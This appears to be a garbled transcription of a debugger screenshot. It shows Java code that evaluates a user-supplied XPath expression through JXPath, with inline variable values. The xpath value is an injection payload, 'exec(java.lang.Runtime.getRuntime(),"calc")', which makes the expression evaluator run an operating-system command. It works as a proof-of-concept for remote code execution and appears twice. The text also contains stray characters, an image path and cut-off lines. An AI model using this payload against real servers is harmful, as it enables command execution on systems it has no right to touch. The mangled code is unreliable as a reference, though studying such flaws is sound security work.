 }
public <T> T get(Object object, String xpath, Class<T> target) throws IllegalArgumentException {   object: "SimpleFeatureTypeImpl http://www.openplans.or
JXPathContext context = JXPathContext.newContext(object);   object: "SimpleFeatureTypeImpl http://www.openplans.org/topp:states identified extends F
Enumeration declaredPrefixes = this.namespaces.getDeclaredPrefixes();   declaredPrefixes: Collections$3@20211
while(declaredPrefixes.hasMoreElements()) {
String prefix = (String)declaredPrefixes.nextElement();   declaredPrefixes: Collections$3@20211
String uri = this.namespaces.getURI(prefix);
context.registerNamespace(prefix, uri);
}
平成
Iterator it = context.iteratePointers(xpath);   xpath: "exec(java.lang.Runtime.getRuntime(),"calc")"   context: JXPathContextReferenceImpl@20210
List results = new ArrayList();
+ "exec(java.lang.Runtime.getRuntime(),"calc")"
while(it.hasNext()) {
Pointer pointer = (Pointer)it.next();
if (pointer instanceof AttributeNodePointer) {